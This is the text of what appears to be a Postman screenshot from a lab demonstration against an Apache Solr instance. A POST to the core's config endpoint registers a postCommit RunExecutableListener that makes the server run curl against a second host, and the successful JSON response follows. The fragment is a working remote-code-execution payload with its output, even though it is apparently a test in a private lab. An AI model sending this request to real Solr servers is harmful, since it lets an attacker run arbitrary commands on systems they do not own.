 POST http://192.168.211.132:8983/solr/Urahara/config
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "add-listener" : {
First step
3 "event":"postCommit",
4 "name":"newlistener-1",
5 "class":"solr.RunExecutableListener",
6 "exe":"curl",
7 "dir":"/usr/bin/",
8 "args":["http://192.168.211.1:8888/postCommit/ExecTest"]
9 }
10 }
Body Cookies Headers (2) Test Results
Pretty Raw Preview Text
1 {
2 "responseHeader":{
3 "status":0,
4 "QTime":7289},
5 "WARNING":"This response format is experimental.  It is likely to change in the future."}
6